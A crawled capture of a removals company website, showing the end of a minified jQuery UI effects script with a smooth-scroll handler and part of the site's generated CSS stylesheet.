t.apply(this,arguments);var i=n.apply(this,arguments);return i.mode="toggle",this.effect.call(this,i)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),s=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(s=[parseFloat(i),e])}),s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):a(this.css("clip"),this)},transfer:function(e,i){var s=t(this),n=t(e.to),o="fixed"===n.css("position"),a=t("body"),r=o?a.scrollTop():0,l=o?a.scrollLeft():0,h=n.offset(),c={top:h.top-r,left:h.left-l,height:n.innerHeight(),width:n.innerWidth()},u=s.offset(),d=t("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(e.className).css({top:u.top-r,left:u.left-l,height:s.innerHeight(),width:s.innerWidth(),position:o?"fixed":"absolute"}).animate(c,e.duration,e.easing,function(){d.remove(),t.isFunction(i)&&i()})}}),t.fx.step.clip=function(e){e.clipInit||(e.start=t(e.elem).cssClip(),"string"==typeof e.end&&(e.end=a(e.end,e.elem)),e.clipInit=!0),t(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})}}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;((e=Math.pow(2,--i))-1)/11>t;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}})}(),t.effects});

$(function() {
  $('a[href*="#"]:not([href="#"])').click(function() {
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
      var target = $(this.hash);
      target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
      if (target.length) {
        $('html, body').animate({
          scrollTop: target.offset().top -0
        }, 1000, 'linear');
        return false;
      }
    }
  });
});
</script>

   </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://bestrateremovals.co.uk/css/master_harrow.css?crc=317326241
body_size: 5536
content:
#u87246{-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF000000', endColorstr='#00000000', GradientType=0)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#FF000000, endColorstr=#00000000, GradientType=0);}#u86031-4{line-height:29px;background-color:transparent;letter-spacing:-1px;}#u86057-4{background-color:transparent;line-height:24px;}#u86106-8{background-color:transparent;line-height:19px;}#u86059-33,#u86039-30{font-weight:300;color:#000000;font-family:azo-sans-web, sans-serif;background-color:transparent;letter-spacing:-1px;text-align:left;}#u86059-4,#u86059-7,#u86059-14,#u86059-17,#u86059-20,#u86039-11,#u86039-18,#u86039-21,#u86039-28{font-size:16px;line-height:0px;}#u135839-26,#u135881-14{font-weight:300;color:#000000;font-size:16px;font-family:azo-sans-web, sans-serif;line-height:29px;background-color:transparent;letter-spacing:-1px;text-align:left;}#u135839-3,#u135839-6,#u135839-9,#u135839-12,#u135839-15,#u135839-18,#u135839-21,#u135839-24,#u135881-3,#u135881-6,#u135881-9,#u135881-12{line-height:0px;}#u86059,#u86059-2,#u86059-5,#u86059-11,#u86059-12,#u86059-15,#u86059-18,#u86059-24,#u86059-28,#u86059-31,#u86039-4,#u86039-8,#u86039-9,#u86039-15,#u86039-16,#u86039-19,#u86039-25,#u86039-26,#u135839,#u135839-4,#u135839-7,#u135839-10,#u135839-13,#u135839-16,#u135839-19,#u135839-22,#u135881,#u135881-4,#u135881-7,#u135881-10{font-size:12px;line-height:22px;}#u86036-4,#u135838-4,#u135851-4{font-weight:300;color:#000000;font-size:24px;font-family:azo-sans-web, sans-serif;line-height:29px;background-color:transparent;letter-spacing:-2px;text-align:center;}#u86073,#u86074,#u135840,#u135853{background-color:#004898;}#u99120,#u147853,#u87134,#u147852,#u100623,#u86080,#widgetu135863{border-color:transparent;background-color:transparent;border-width:0px;}#u87244,#u87242,#u87228,#widgetu135863:hover{background-color:transparent;}#widgetu135863.focus-st{background-color:transparent;}#u135864-4{font-weight:300;background-image:url("../images/blank.gif?crc=4208392903");-webkit-transition-delay:0s;transition-timing-function:ease-in-out;transition-duration:0.2s;font-family:azo-sans-web, sans-serif;color:#B5B5B5;border-radius:5px;-webkit-transition-timing-function:ease-in-out;text-align:center;border-color:#7F7F7F;font-size:16px;transition-delay:0s;border-style:solid;line-height:16px;font-style:italic;background-color:#F4F4F4;-webkit-transition-duration:0.2s;border-width:1px;}#widgetu135863.non-empty-st #u135864-4{background-color:#FFFFFF;border-color:#000000;}#widgetu135863:hover #u135864-4{background-color:#FFFFFF;border-color:#000000;}#widgetu135863.focus-st #u135864-4{background-color:#FFFFFF;border-color:#000000;}#widgetu135863.fld-err-st #u135864-4{background-color:#FFFFFF;border-color:#D7244C;}#widgetu135863.non-empty-st #u135864-4 *{font-weight:300;color:#000000;font-style:normal;font-family:azo-sans-web, sans-serif;}#widgetu135863:hover #u135864-4 *{font-weight:300;color:#000000;font-style:normal;font-family:azo-sans-web, sans-serif;}#widgetu135863.focus-st #u135864-4 *{font-weight:300;color:#666666;font-style:normal;font-family:azo-sans-web, sans-serif;}#widgetu135863.fld-err-st #u135864-4 *{font-weight:300;color:#D7244C;font-style:italic;font-family:azo-sans-web, sans-serif;}#widgetu135863_input{font-weight:300;color:#B5B5B5;font-size:16px;font-family:azo-sans-web, sans-serif;font-style:italic;text-align:center;}#widgetu135863_prompt{font-weight:300;color:#B5B5B5;font-size:16px;font-family:azo-sans-web, sans-serif;overflow:hidden;font-style:italic;text-align:center;}#widgetu135863.non-empty-st #widgetu135863_prompt{visibility:hidden;}#u135857-4{font-weight:900;background-image:url("../images/blank.gif?crc=4208392903");-webkit-transition-delay:0s;transition-timing-function:ease-in-out;transition-duration:0.2s;font-family:urbana, sans-serif;color:#FFFFFF;border-radius:5px;-webkit-transition-timing-function:ease-in-out;text-align:center;border-color:#7F7F7F;font-size:16px;transition-delay:0s;border-style:solid;line-height:16px;background-color:#EC6801;-webkit-transition-duration:0.2s;border-width:1px;}#u135857-4:hover{background-color:#004898;border-color:#141414;}#u135857-4:active{background-color:#004898;border-color:#141414;}#widgetu135868{border-color:transparent;background-color:transparent;border-width:0px;}#widgetu135868:hover{background-color:transparent;}#widgetu135868.focus-st{background-color:transparent;}#widgetu135863.fld-err-st,#widgetu135868.fld-err-st{background-color:transparent;border-radius:0px;}#u135869-4{font-weight:300;border-color:transparent;line-height:10px;border-width:0px;font-family:azo-sans-web, sans-serif;color:#000000;font-size:10px;background-color:transparent;text-align:left;}#widgetu135868.fld-err-st #u135869-4{border-color:transparent;border-width:0px;}#widgetu135868.non-empty-st #u135869-4 p,#widgetu135868.non-empty-st #u135869-4 span,#widgetu135868:hover #u135869-4 p,#widgetu135868:hover #u135869-4 span,#widgetu135868.focus-st #u135869-4 p,#widgetu135868.focus-st #u135869-4 span{font-weight:300;font-style:normal;font-size:10px;font-family:azo-sans-web, sans-serif;}#widgetu135868.non-empty-st #u135869-4 p{font-weight:300;font-style:normal;font-size:10px;font-family:azo-sans-web, sans-serif;}#widgetu135868:hover #u135869-4 p{font-weight:300;font-style:normal;font-size:10px;font-family:azo-sans-web, sans-serif;}#widgetu135868.focus-st #u135869-4 p{font-weight:300;font-style:normal;font-size:10px;font-family:azo-sans-web, sans-serif;}#widgetu135868.fld-err-st #u135869-4 p,#widgetu135868.fld-err-st #u135869-4 span,#widgetu135868.fld-err-st #u135869-4 p{font-weight:300;color:#D7244C;font-size:10px;font-style:normal;font-family:azo-sans-web, sans-serif;}#u135870{background-image:url("../images/blank.gif?crc=4208392903");-webkit-transition-delay:0s;transition-duration:0s;background-position:center center;background-color:transparent;-webkit-transition-duration:0s;transition-delay:0s;}#u135870 input.not_checked + label{-webkit-transition-delay:0s;transition-timing-function:ease-in-out;transition-duration:0.2s;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition-timing-function:ease-in-out;transition-delay:0s;-webkit-transition-duration:0.2s;opacity:1;background:transparent url("../images/checkboxunchecked.jpg?crc=4041065271") no-repeat center center;background-size:contain;}#u135870 input:not(:checked) + label{-webkit-transition-delay:0s;transition-timing-function:ease-in-out;transition-duration:0.2s;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition-timing-function:ease-in-out;transition-delay:0s;-webkit-transition-duration:0.2s;opacity:1;background:transparent url("../images/checkboxunchecked.jpg?crc=4041065271") no-repeat center center;background-size:contain;}#u135870 input.not_checked:active + label{-webkit-transition-delay:0s;transition-timing-function:ease-in-out;transition-duration:0.2s;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition-timing-function:ease-in-out;transition-delay:0s;-webkit-transition-duration:0.2s;opacity:1;background:transparent url("../images/checkboxuncheckedmousedown.jpg?crc=119826174") no-repeat center center;background-size:contain;}#u135870 input:not(:checked):active + label{-webkit-transition-delay:0s;transition-timing-function:ease-in-out;transition-duration:0.2s;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition-timing-function:ease-in-out;transition-delay:0s;-webkit-transition-duration:0.2s;opacity:1;background:transparent url("../images/checkboxuncheckedmousedown.jpg?crc=119826174") no-repeat center center;background-size:contain;}#u135870 input.checked + label{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background:transparent url("../images/checkboxchecked.jpg?crc=8340162") no-repeat center center;background-size:contain;}#u135870 input:checked + label{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background:transparent url("../images/checkboxchecked.jpg?crc=8340162") no-repeat center center;background-size:contain;}#u135870 input.checked:active + label{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background:transparent url("../images/checkboxcheckedmousedown.jpg?crc=3782867047") no-repeat center center;background-size:contain;}#u135870 input:checked:active + label{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background:transparent url("../images/checkboxcheckedmousedown.jpg?crc=3782867047") no-repeat center center;background-size:contain;}#u135870 input.not_checked:hover + label,#widgetu135868.focus-st #u135870 input.not_checked + label,#widgetu135868.focus-st #u135870 input.not_checked + label,#widgetu135868.focus-st #u135870 input.not_checked + label,#widgetu135868.focus-st #u135870 input.not_checked + label,#widgetu135868.focus-st #u135870 input.not_checked + label,#widgetu135868.focus-st #u135870 input.not_checked + label,#widgetu135868.focus-st #u135870 input.not_checked + label,#widgetu135868.focus-st #u135870 input.not_checked + label,#widgetu135868.focus-st #u135870 input.not_checked + label,#widgetu135868.focus-st #u135870 input.not_checked + label,#widgetu135868.focus-st #u135870 input.not_checked + label,#widgetu135868.focus-st #u135870 input.not_checked + label,#widgetu135868.focus-st #u135870 input.not_checked + label,#widgetu135868.focus-st #u135870 input.not_checked + label,#widgetu135868.focus-st #u135870 input.not_checked + label,#widgetu135868.focus-st #u135870 input.not_checked + label,#widgetu135868.focus-st #u135870 input.not_checked + label,#widgetu135868.focus-st #u135870 input.not_checked + label{-webkit-transition-delay:0s;transition-timing-function:ease-in-out;transition-duration:0.2s;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition-timing-function:ease-in-out;transition-delay:0s;-webkit-transition-duration:0.2s;opacity:1;background:transparent url("../images/checkboxuncheckedrollover.jpg?crc=421393327") no-repeat center center;background-size:contain;}#u135870 input:not(:checked):hover + label,#widgetu135868.focus-st #u135870 input:not(:checked) + label,#widgetu135868.focus-st #u135870 input:not(:checked) + label,#widgetu135868.focus-st #u135870 input:not(:checked) + label,#widgetu135868.focus-st #u135870 input:not(:checked) + label,#widgetu135868.focus-st #u135870 input:not(:checked) + label,#widgetu135868.focus-st #u135870 input:not(:checked) + label,#widgetu135868.focus-st #u135870 input:not(:checked) + label,#widgetu135868.focus-st #u135870 input:not(:checked) + label,#widgetu135868.focus-st #u135870 input:not(:checked) + label,#widgetu135868.focus-st #u135870 input:not(:checked) + label,#widgetu135868.focus-st #u135870 input:not(:checked) + label,#widgetu135868.focus-st #u135870 input:not(:checked) + label,#widgetu135868.focus-st #u135870 input:not(:checked) + label,#widgetu135868.focus-st #u135870 input:not(:checked) + label,#widgetu135868.focus-st #u135870 input:not(:checked) + label,#widgetu135868.focus-st #u135870 input:not(:checked) + label,#widgetu135868.focus-st #u135870 input:not(:checked) + label,#widgetu135868.focus-st #u135870 input:not(:checked) + label{-webkit-transition-delay:0s;transition-timing-function:ease-in-out;transition-duration:0.2s;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition-timing-function:ease-in-out;transition-delay:0s;-webkit-transition-duration:0.2s;opacity:1;background:transparent url("../images/checkboxuncheckedrollover.jpg?crc=421393327") no-repeat center center;background-size:contain;}#u135870 input.checked:hover + label,#widgetu135868.focus-st #u135870 input.checked + label,#widgetu135868.focus-st #u135870 input.checked + label,#widgetu135868.focus-st #u135870 input.checked + label,#widgetu135868.focus-st #u135870 input.checked + label,#widgetu135868.focus-st #u135870 input.checked + label,#widgetu135868.focus-st #u135870 input.checked + label,#widgetu135868.focus-st #u135870 input.checked + label,#widgetu135868.focus-st #u135870 input.checked + label,#widgetu135868.focus-st #u135870 input.checked + label,#widgetu135868.focus-st #u135870 input.checked + label,#widgetu135868.focus-st #u135870 input.checked + label,#widgetu135868.focus-st #u135870 input.checked + label,#widgetu135868.focus-st #u135870 input.checked + label,#widgetu135868.focus-st #u135870 input.checked + label,#widgetu135868.focus-st #u135870 input.checked + label,#widgetu135868.focus-st #u135870 input.checked + label,#widgetu135868.focus-st #u135870 input.checked + label,#widgetu135868.focus-st #u135870 input.checked + label{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background:transparent url("../images/checkboxcheckedrollover.jpg?crc=461578639") no-repeat center center;background-size:contain;}#u135870 input:checked:hover + label,#widgetu135868.focus-st #u135870 input:checked + label,#widgetu135868.focus-st #u135870 input:checked + label,#widgetu135868.focus-st #u135870 input:checked + label,#widgetu135868.focus-st #u135870 input:checked + label,#widgetu135868.focus-st #u135870 input:checked + label,#widgetu135868.focus-st #u135870 input:checked + label,#widgetu135868.focus-st #u135870 input:checked + label,#widgetu135868.focus-st #u135870 input:checked + label,#widgetu135868.focus-st #u135870 input:checked + label,#widgetu135868.focus-st #u135870 input:checked + label,#widgetu135868.focus-st #u135870 input:checked + label,#widgetu135868.focus-st #u135870 input:checked + label,#widgetu135868.focus-st #u135870 input:checked + label,#widgetu135868.focus-st #u135870 input:checked + label,#widgetu135868.focus-st #u135870 input:checked + label,#widgetu135868.focus-st #u135870 input:checked + label,#widgetu135868.focus-st #u135870 input:checked + label,#widgetu135868.focus-st #u135870 input:checked + label{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background:transparent url("../images/checkboxcheckedrollover.jpg?crc=461578639") no-repeat center center;background-size:contain;}#u135867-4{line-height:14px;font-size:12px;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);background-color:transparent;opacity:0;}#widgetu135856.frm-sub-st #u135867-4 p{font-weight:300;color:#999999;line-height:1;font-family:azo-sans-web, sans-serif;font-style:italic;font-size:10px;}#u135862-4{color:#FF0000;font-size:12px;line-height:14px;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);background-color:transparent;opacity:0;}#widgetu135856.frm-subm-err-st #u135862-4 p{font-weight:300;color:#D7244C;line-height:1;font-family:azo-sans-web, sans-serif;font-style:italic;font-size:10px;}#u135872-4{font-weight:300;color:#00FF00;font-size:10px;line-height:10px;font-family:azo-sans-web, sans-serif;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);background-color:transparent;opacity:0;}#widgetu135856.frm-sub-st #u135867-4,#widgetu135856.frm-subm-err-st #u135862-4,#widgetu135856.frm-subm-ok-st #u135872-4{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;}#widgetu135856.frm-subm-ok-st #u135872-4 p{font-weight:300;color:#999999;font-size:10px;font-style:italic;font-family:azo-sans-web, sans-serif;}#u149447{border-color:transparent;background-color:transparent;border-width:0px;}#u135841,#u135843,#u135845,#u135847,#u135849,#u149450,#u149445,#u149448,#u149442,#u149440{background-color:transparent;}#u135852-10,#u149444-4{font-weight:300;color:#000000;font-size:12px;font-family:azo-sans-web, sans-serif;line-height:22px;background-color:transparent;letter-spacing:-1px;text-align:center;}@media (min-width: 961px), print{.menubar{border-width:0px;box-shadow:0px 2px 2px rgba(0,0,0,0.2);border-color:#000000;background-color:#FFFFFF;}#u87246{background:-webkit-gradient(linear, center top, center bottom, from(#000000),color-stop(100%, rgba(0,0,0,0)));background:-webkit-linear-gradient(top,#000000 ,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,#000000 ,rgba(0,0,0,0) 100%);}#u86751-4{background-color:transparent;font-size:40px;text-align:right;letter-spacing:-2px;color:#FFFFFF;line-height:48px;font-family:azo-sans-web, sans-serif;font-weight:300;}#u86748-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:2px;border-color:#EC6801;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:5px;font-size:18px;text-align:center;letter-spacing:0px;color:#EC6801;line-height:22px;font-family:azo-sans-web, sans-serif;font-weight:500;}#u86748-4:hover{border-color:#002478;background-color:#004898;background-color:rgba(0,72,152,1);-pie-background:rgba(0,72,152,1);}#u86748-4:hover p{color:#FFFFFF;visibility:inherit;letter-spacing:0px;}#u86748-2{padding-top:6px;}#u86763{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u86766-4{background-color:transparent;font-size:16px;text-align:center;letter-spacing:-1px;color:#FFFFFF;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:400;}#u86763:hover #u86766-4 p{color:#EC6801;visibility:inherit;}#u86798{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u86801-4{background-color:transparent;font-size:16px;text-align:center;letter-spacing:-1px;color:#FFFFFF;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:400;}#u86798:hover #u86801-4 p{color:#EC6801;visibility:inherit;}#u86789{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u86792-4{background-color:transparent;font-size:16px;text-align:center;letter-spacing:-1px;color:#FFFFFF;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:400;}#u86789:hover #u86792-4 p{color:#EC6801;visibility:inherit;}#u86754{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u86755-4{background-color:transparent;font-size:16px;text-align:center;letter-spacing:-1px;color:#FFFFFF;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:400;}#u86754:hover #u86755-4 p{color:#EC6801;visibility:inherit;}#u145931{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u145933-4{background-color:transparent;font-size:16px;text-align:center;letter-spacing:-1px;color:#FFFFFF;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:400;}#u145931:hover #u145933-4 p{color:#EC6801;visibility:inherit;}#u86782{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u86783-4{background-color:transparent;font-size:16px;text-align:center;letter-spacing:-1px;color:#FFFFFF;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:400;}#u86782:hover #u86783-4 p{color:#EC6801;visibility:inherit;}#u86775{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u86777-4{background-color:transparent;font-size:16px;text-align:center;letter-spacing:-1px;color:#FFFFFF;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:400;}#u86775:hover #u86777-4 p{color:#EC6801;visibility:inherit;}#u86763.MuseMenuActive #u86766-4 p,#u86798.MuseMenuActive #u86801-4 p,#u86789.MuseMenuActive #u86792-4 p,#u86754.MuseMenuActive #u86755-4 p,#u145931.MuseMenuActive #u145933-4 p,#u86782.MuseMenuActive #u86783-4 p,#u86775.MuseMenuActive #u86777-4 p{color:#FFFFFF;visibility:inherit;}.MenuItem{cursor:pointer;}#u87241-6{background-color:transparent;font-size:60px;text-align:center;letter-spacing:-4px;color:#FFFFFF;line-height:72px;font-family:azo-sans-web, sans-serif;font-weight:300;}#u87128,#u87129,#u87133,#u87137,#u87132,#u87131,#u87130,#menuu86752,#widgetu87263{border-width:0px;border-color:transparent;background-color:transparent;}#u110108,#u86760,#u86795,#u86788,#u86753,#u145930,#u86781,#u86774,#widgetu87263:hover{background-color:transparent;}#widgetu87263.focus-st{background-color:transparent;}#u87266-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:10px;font-size:18px;text-indent:10px;color:#B7B7B7;line-height:18px;letter-spacing:-1px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu87263.non-empty-st #u87266-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu87263:hover #u87266-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu87263.focus-st #u87266-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu87263.fld-err-st #u87266-4{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu87263.non-empty-st #u87266-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu87263:hover #u87266-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu87263.focus-st #u87266-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu87267{border-width:0px;border-color:transparent;background-color:transparent;}#u87269-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:10px;font-size:18px;text-indent:10px;color:#B7B7B7;line-height:18px;letter-spacing:-1px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu87267.non-empty-st #u87269-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu87267:hover #u87269-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu87267.focus-st #u87269-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu87267.fld-err-st #u87269-4{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu87267.non-empty-st #u87269-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu87267:hover #u87269-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu87267.focus-st #u87269-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu87248{border-width:0px;border-color:transparent;background-color:transparent;}#u87250-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:10px;font-size:18px;text-indent:10px;color:#B7B7B7;line-height:18px;letter-spacing:-1px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu87248.non-empty-st #u87250-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu87248:hover #u87250-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu87248.focus-st #u87250-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu87248.fld-err-st #u87250-4{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu87248.non-empty-st #u87250-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu87248:hover #u87250-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu87248.focus-st #u87250-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu87257{border-width:0px;border-color:transparent;background-color:transparent;}#u87258-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:10px;font-size:18px;text-indent:10px;color:#B7B7B7;line-height:18px;letter-spacing:-1px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu87257.non-empty-st #u87258-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu87257:hover #u87258-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu87257.focus-st #u87258-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu87257.fld-err-st #u87258-4{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu87257.non-empty-st #u87258-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu87257:hover #u87258-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu87257.focus-st #u87258-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu87272{border-width:0px;border-color:transparent;background-color:transparent;}#u87275-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:10px;font-size:18px;text-indent:10px;color:#B7B7B7;line-height:18px;letter-spacing:-1px;font-family:azo-sans-web, 